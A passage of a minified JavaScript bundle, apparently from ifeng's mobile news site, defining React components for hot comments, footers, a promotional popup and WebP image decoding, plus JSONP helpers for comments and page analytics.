0!==arguments[0])||arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];(0,o.props.handleCallNewsApp)(e,t,n)},o.commentBox=l.default.createRef(),o}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.commentBox.current&&this.commentBox.current.addEventListener("touchmove",this.handleTouchMove.bind(this),!1);var e=this.props.content;e.length>1&&(e.splice(0,0,e[e.length-1]),e.push(e[1])),this.setState({hotList:e})}},{key:"componentWillUnmount",value:function(){this.commentBox.current&&this.commentBox.current.removeEventListener("touchmove",this.handleTouchMove.bind(this))}},{key:"render",value:function(){for(var e=this,t=this.state,n=t.hotList,o=t.left,a=t.current,r=this.props,i=(r.handleCallNewsApp,r.wxLaunchConfig,[]),s=0;s<n.length-2;s++)i.push(l.default.createElement("li",{key:s,className:s===a?u.default.current:""}));var d=(window.innerWidth-26)*n.length,f={style:n.length>1?{width:d,transform:this.setLocation(o)}:{}};return l.default.createElement("div",{className:u.default.hotListBox},l.default.createElement("div",{className:u.default.hotList},l.default.createElement("div",Object.assign({className:u.default.swiper_box},f,{ref:this.commentBox,onTouchStart:this.handleTouchStart,onTouchCancel:this.handleTouchEnd,onTouchEnd:this.handleTouchEnd}),n.map((function(t,n){return l.default.createElement("div",{key:n,className:u.default.swiper,onClick:e.handleClick},l.default.createElement(c.default,{content:t}))})))),l.default.createElement("div",{className:u.default.dots},l.default.createElement("ul",{className:u.default.dotList},i)))}}])}(l.default.PureComponent);e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},15247:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(86064),n(23955),n(33811),n(18604),n(71240)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,v()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=m(t),o=m(o),a=m(a),r=m(r),i=m(i),l=m(l),u=m(u),c=m(c),s=m(s);var g=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},y=n(79556),b=y.callApp,w=y.getSchemeLink,_=y.getWebAppLink,x=function(e){function n(){var e;return(0,o.default)(this,n),(e=h(this,n,arguments)).state={hotListData:{count:0,join_count:0,comments:[],allow_comment:-1}},e.handleClick=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=e.props.articleInfo,r=a.id,i=a._id,l=(a.docUrl,a.clickCount),u=a.kind,c=a.callType,s=a.topicId,f=a.downloads,p=void 0===f?{}:f,m=(a.others,a.isVideoShare),h=a.noKindFrom,v=void 0===h?0:h,g=c||"doc",y=~["topic2","hotspotlist","survey","customPage"].indexOf(c||"")?s:i||r,w=m?"videoApp":"newsApp";l&&t&&(0,d.h5PageCount)([l]),n&&(l&&(l.other.tag="t9",(0,d.h5PageCount)([l])),p&&p.download),o&&b({client:w,docType:g,pid:y,hasComment:1,kind:u,noKindFrom:v,download:p.download,downloadAd:p.downloadAd,isCopySchemeUrl:n})},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){return g(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props.articleInfo,o=n.cmtNumUrl,a=n.docUrl,r=n.skey,i=n.hotLimit,e.prev=2,e.next=5,(0,f.getHotList)(o,a,r,i);case 5:l=e.sent,this.setState({hotListData:l}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.hotListData,t=this.props.articleInfo,n=t.isVideoShare,o=t.callType,a=t.topicId,r=t.id,i=t._id,l=t.kind,d=t.wxLaunchType,f=t.wxLaunchSwitch,m=t.weappLink,h=~["topic2","hotspotlist","survey","customPage"].indexOf(o||"")?a:i||r,v="weapp"===d?m||_({docType:o||"doc",pid:h}):w({docType:o||"doc",pid:h,kind:l}),g={isVideoShare:n,wxLaunchType:d,wxLaunchSwitch:f,schemeLink:v};return-1===e.allow_comment?null:u.default.createElement("div",{className:c.default.comment_box},e&&e.comments&&e.comments.length>0&&u.default.createElement("div",null,u.default.createElement("div",{className:c.default.title_box},u.default.createElement("div",{className:c.default.title},u.default.createElement("span",null),u.default.createElement("a",null,"热门评论"))),u.default.createElement("div",null,u.default.createElement(s.default,{content:e.comments,wxLaunchConfig:g,handleCallNewsApp:this.handleClick}))),u.default.createElement("div",{className:c.default.more_box,onClick:this.handleClick},u.default.createElement("div",{className:c.default.more},!n&&u.default.createElement("span",null,"打开凤凰新闻，查看更多评论"),n&&u.default.createElement("span",null,"打开凤凰视频，查看更多评论")),!n&&f&&u.default.createElement(p.WxLaunchApp,{launchType:d,schemeLink:v,launchAppClick:this.handleClick.bind(this,!0,!1,!1),launchAppFail:this.handleClick.bind(this,!1,!0,!0)})))}}])}(u.default.PureComponent);x.defaultProps={articleInfo:{cmtLength:1e3,hotLimit:2}},e.default=x},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},18604:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309),n(3337),n(30754),n(83503)],o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.vote=e.postComment=e.getHotList=void 0,t=u(t),o=u(o),i=u(i),l=u(l);var c=function(e,t){t=t||0;for(var n="_".concat((0,l.default)("".concat(e,"_").concat(t)));window[n];)t++,n="_".concat((0,l.default)("".concat(e,"_").concat(t)));return n},s=function(e){var t=e,n=/\[([^\]]*)\]/gim,o=e.match(n),a=r.faceImgList.map((function(e){return e.title})),l=r.faceImgList.map((function(e){return e.name}));if(o)for(var u=o.length,c=0;c<u;c++){var s=o[c].replace("[","").replace("]",""),d=a.indexOf(s),f=l.indexOf(s),p=-1===d?f:d,m="";p>-1&&(m='<span class="'.concat(i.default.face," ").concat(i.default[r.faceImgList[p].name],'"></span>')),t=t.replace(o[c],m)}return t},d=function(e){return e.forEach((function(e){var t=e.comment_contents;e.contents=s(t);var n=e.uname;"客户端用户"!==n&&"手机用户"!==n&&"凤凰网友"!==n||(e.user_url="");var o=e.comment_date;e.year=o.substr(0,4),e.date=o.substr(5,2),e.time=o.substr(8,8)})),e};e.getHotList=function(){var e=(0,o.default)(t.default.mark((function e(n,o,r,i){var l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)(n,{data:{orderby:"uptimes",docUrl:o,format:"js",job:1,p:1,pageSize:i,skey:r},jsonpCallback:"".concat(c("newCommentListCallBack")),cache:!0});case 2:return(l=e.sent).comments=d(l.comments),e.abrupt("return",l);case 5:case"end":return e.stop()}}),e)})));return function(t,n,o,a){return e.apply(this,arguments)}}(),e.vote=function(){var e=(0,o.default)(t.default.mark((function e(n,o,r){var i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)(n,{data:{cmtId:o,job:"up",docUrl:r,format:"js"},jsonpCallback:"recmCallback"});case 2:return i=e.sent,e.abrupt("return",i);case 4:case"end":return e.stop()}}),e)})));return function(t,n,o){return e.apply(this,arguments)}}(),e.postComment=function(){var e=(0,o.default)(t.default.mark((function e(n,o){var r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)(o.cmtPostUrl,{data:{docUrl:o.docUrl,docName:o.docTitle,speUrl:o.speUrl,skey:o.skey,format:"js",content:n,permalink:o.pcUrl},jsonpCallback:"postCmt",cache:!1});case 2:return r=e.sent,e.abrupt("return",r);case 4:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},85699:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.rel=void 0,e.rel=""})?n.apply(t,o):n)||(e.exports=a)},3337:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.oldFaceImgList=e.faceImgList=void 0,e.faceImgList=[{title:"微笑",name:"smile"},{title:"皱眉",name:"frown"},{title:"色色",name:"lechery"},{title:"哭泣",name:"cry"},{title:"龇牙",name:"teethlaugh"},{title:"晕",name:"dizzy"},{title:"傲慢",name:"arrogant"},{title:"抠鼻",name:"dignose"},{title:"欢呼",name:"cheer"},{title:"害羞",name:"shy"},{title:"拍击",name:"slap"},{title:"酷",name:"cool"},{title:"捂脸哭",name:"facepalmcry"},{title:"生气",name:"angry"},{title:"困",name:"sleepy"},{title:"疑问",name:"doubt"},{title:"可怜",name:"pathetic"},{title:"呕吐",name:"vomit"},{title:"笑哭",name:"laughcry"},{title:"偷笑",name:"titter"},{title:"奸笑",name:"comic"},{title:"反笑",name:"reversesmile"},{title:"抓狂",name:"crazy"},{title:"错愕",name:"astonished"},{title:"大哭",name:"bigcry"},{title:"奋斗",name:"struggle"},{title:"邪恶",name:"evil"},{title:"尴尬",name:"awkward"},{title:"闭嘴",name:"shutup"},{title:"生病",name:"fallill"},{title:"爱心",name:"heart"},{title:"拥抱",name:"embrace"},{title:"摊手",name:"letgo"},{title:"喜欢",name:"like"},{title:"握手",name:"handshake"},{title:"OK",name:"ok"},{title:"鼓掌",name:"applause"},{title:"点赞",name:"praise"},{title:"嘘声",name:"boo"},{title:"祝福",name:"blessing"},{title:"西瓜",name:"watermelon"},{title:"蜡烛",name:"candle"},{title:"狗头",name:"dog"},{title:"不抬杠",name:"dontbicker"},{title:"喝茶",name:"drinktea"},{title:"屎",name:"dung"},{title:"难",name:"hard"},{title:"呵呵",name:"hehe"},{title:"下跪哭",name:"kneelcry"},{title:"下跪",name:"kneel"},{title:"威武",name:"majestic"},{title:"响指",name:"snap"},{title:"裂开",name:"split"},{title:"别说话",name:"stoptalking"},{title:"奋斗",name:"struggle"}],e.oldFaceImgList=[{title:"衰",name:"wane"},{title:"流汗",name:"sweat"},{title:"睡着",name:"sleep"},{title:"憨笑",name:"simper"},{title:"玫瑰",name:"rose"},{title:"求关注",name:"follow"},{title:"愣",name:"daze"},{title:"可爱",name:"cute"},{title:"天使",name:"angel"},{title:"拜拜",name:"bye"},{title:"惊",name:"amaze"}]})?n.apply(t,o):n)||(e.exports=a)},78788:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(127)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=(new Date).getFullYear(),n="Copyright © ".concat(t," Phoenix New Media Limited All Rights Reserved."),o=e&&e.text||"",a=e&&e.url||"";return l.default.createElement("div",{className:u.default.box},o&&l.default.createElement("div",{className:u.default.twoLine},l.default.createElement("a",{href:a},o)),l.default.createElement("div",{className:u.default.oneLine},n))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},38915:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(63040),n(33811)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u);var p=function(e){function n(){var e;return(0,t.default)(this,n),(e=d(this,n,arguments)).clickCountFn=function(e,t){e&&(0,c.h5PageCount)([e]),setTimeout((function(){location.href=t}),50)},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this,t=this.props.content.map((function(t,n){return l.default.createElement("li",{className:u.default.footerItem,key:n},l.default.createElement("a",{onClick:e.clickCountFn.bind(e,t.clickConfig,t.url),className:u.default.footerLink},t.title))}));return l.default.createElement("footer",{className:u.default.footer},l.default.createElement("ul",{className:u.default.footerBox},t))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},96694:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(78788),n(38915)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Copyright",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"HomeFooter",{enumerable:!0,get:function(){return o.default}}),t=a(t),o=a(o)})?o.apply(t,a):o)||(e.exports=r)},51446:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(37183)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.title,n=e.value,o=e.grow,a=e.gain,r="black";a>0?r="red":a<0&&(r="green");var i=u.default;return l.default.createElement("div",{className:u.default.data_item},l.default.createElement("div",null,l.default.createElement("div",{className:u.default.title},t),l.default.createElement("div",{className:"".concat(u.default.value," ").concat(i[r])},n),l.default.createElement("div",{className:u.default.other},l.default.createElement("span",{className:"".concat(u.default.grow," ").concat(i[r])},o>0?"+".concat(o):o),l.default.createElement("span",{className:i[r]},a>0?"+".concat(a,"%"):"".concat(a,"%")))))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11388:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(26871),n(51446)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u),c=s(c);var p=function(e){function n(){return(0,t.default)(this,n),d(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content;return l.default.createElement("div",{className:u.default.data_box},e.map((function(t,n){return l.default.createElement(l.default.Fragment,{key:n},l.default.createElement(c.default,{content:t}),n!==e.length-1?l.default.createElement("div",{className:u.default.devide}):"")})))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},59666:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(11388)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"DataBox",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},84368:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(75206),n(50289),n(47723)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(m=function(e){return e?n:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=m(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function v(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,g()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),l=p(l),u=p(u),c=h(c),s=p(s),f=p(f);var y=function(e){function n(e){var a;(0,o.default)(this,n),(a=v(this,n,[e])).handleCloseClick=function(){a.setState({display:!1})},a.handleHrefClick=function(){var e=a.props,t=e.content,n=e.tjKey;window.location.href=t.url,(0,d.tongji)(n)};var r="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))?navigator.userAgent:"";return a.state={display:!r.match(/MicroMessenger/gi)},a}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.state.display,n=this.props.content;return"object"===("undefined"==typeof document?"undefined":(0,t.default)(document))&&n&&e?s.default.createPortal(c.default.createElement("div",{className:f.default.box},c.default.createElement("div",{className:f.default.hongbaoBox},c.default.createElement("a",{onClick:this.handleHrefClick},c.default.createElement("img",{className:f.default.image,src:n.image,width:n.width,height:n.height})),c.default.createElement("i",{className:f.default.close,onClick:this.handleCloseClick}))),document.body):null}}])}(c.PureComponent);e.default=y})?o.apply(t,a):o)||(e.exports=r)},31119:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(84368)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Hongbao",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},50289:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309),n(29230)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.tongji=void 0,t=i(t),o=i(o),e.tongji=function(){var e=(0,o.default)(t.default.mark((function e(n){var o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=window.location.href,e.next=3,(0,a.jsonp)("http://stadig.ifeng.com/actsta.js",{data:{datatype:"wap_act",value:n,uri:o,ref:o,uid:(0,r.getUserid)(),sid:(0,r.getSid)(),time:(new Date).getTime(),ci:"/",pt:""},cache:!1});case 3:return e.abrupt("return",e.sent);case 4:case"end":return e.stop()}}),e)})));function n(t){return e.apply(this,arguments)}return n}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},97428:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(85715),n(54756),n(41594),n(58717)],void 0===(r="function"==typeof(o=function(e,t,o,a,r){"use strict";var l=n(24994);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(u=function(e){return e?n:t})(e)}function c(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=u(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=l(t),o=l(o),a=c(a),r=c(r);var s=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},d=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(o=Object.getOwnPropertySymbols(e);a<o.length;a++)t.indexOf(o[a])<0&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(n[o[a]]=e[o[a]])}return n},f="undefined"==typeof window,p=function(e,t){return s(void 0,void 0,void 0,o.default.mark((function n(){var a,i;return o.default.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,r.loadImgData(e);case 2:return a=n.sent,n.next=5,r.decode(a,t);case 5:return i=n.sent,n.abrupt("return",i);case 7:case"end":return n.stop()}}),n)})))},m=a.default.memo((function(e){var n,o=e.src,i=d(e,["src"]),l=i.webpRegexp||/(_webp)|(.webp$)/g;if(f||!r.isWebp(o)||(null===(n=window.__IFENG_ENV__)||void 0===n?void 0:n.supportWebp))return a.default.createElement("img",Object.assign({src:o},i));if(r.isWebp(o)&&"undefined"==typeof WebAssembly&&!i.force)return a.default.createElement("img",Object.assign({src:o.replace(l,"")},i));var u=(0,a.useState)(""),c=(0,t.default)(u,2),s=c[0],m=c[1],h=(0,a.useRef)(null);return(0,a.useEffect)((function(){p(o,h.current).then(m)}),[]),a.default.createElement(a.default.Fragment,null,a.default.createElement("img",Object.assign({src:s},i)),a.default.createElement("canvas",{ref:h,style:{display:"none"}}))}));e.default=m})?o.apply(t,a):o)||(e.exports=r)},58717:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.loadImgData=e.isWebp=e.decode=void 0,e.isWebp=function(e){return/\.webp$/.test(e)},e.loadImgData=function(e){return new Promise((function(t,n){var o=new XMLHttpRequest;o.open("GET",e),o.responseType="arraybuffer",o.onreadystatechange=function(){if(4==o.readyState&&200==o.status){var e=new Uint8Array(o.response);t(e)}},o.send()}))},e.decode=function(e,t){var n=window.__IFENG_WEBP_MODULE__,o=function(e){return void 0!==e.asm};return new Promise((function(a,r){var i=setInterval((function(){if(o(n)){clearInterval(i);var r=n.cwrap("WebpToSDL","number",["array","number"]);n.canvas=t,t.getContext("2d").clearRect(0,0,t.width,t.height),r(e,e.length),a(t.toDataURL())}}),50)}))}})?n.apply(t,o):n)||(e.exports=a)},82728:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(97428)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Img",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},72564:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(88279),n(43673),n(73953),n(4811),n(59666),n(71614),n(96694),n(37238),n(67606),n(25124),n(11010),n(31968),n(33015),n(64432),n(78214),n(85946),n(66650),n(31119),n(34624),n(10553),n(10911),n(82728),n(82111),n(12838),n(71240),n(69244),n(47942),n(28652),n(93526)],void 0===(r="function"==typeof(o=function(e,t,n,o,a,r,i,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S,T,O,P){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.keys(t).forEach((function(n){"default"!==n&&"__esModule"!==n&&(n in e&&e[n]===t[n]||Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[n]}}))})),Object.keys(n).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===n[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return n[t]}}))})),Object.keys(o).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===o[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return o[t]}}))})),Object.keys(a).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===a[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return a[t]}}))})),Object.keys(r).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===r[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return r[t]}}))})),Object.keys(i).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===i[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return i[t]}}))})),Object.keys(l).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===l[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return l[t]}}))})),Object.keys(u).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===u[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return u[t]}}))})),Object.keys(c).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===c[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return c[t]}}))})),Object.keys(s).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===s[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return s[t]}}))})),Object.keys(d).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===d[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return d[t]}}))})),Object.keys(f).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===f[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return f[t]}}))})),Object.keys(p).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===p[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return p[t]}}))})),Object.keys(m).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===m[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return m[t]}}))})),Object.keys(h).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===h[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return h[t]}}))})),Object.keys(v).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===v[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return v[t]}}))})),Object.keys(g).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===g[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return g[t]}}))})),Object.keys(y).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===y[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return y[t]}}))})),Object.keys(b).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===b[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return b[t]}}))})),Object.keys(w).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===w[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return w[t]}}))})),Object.keys(_).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===_[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return _[t]}}))})),Object.keys(x).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===x[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return 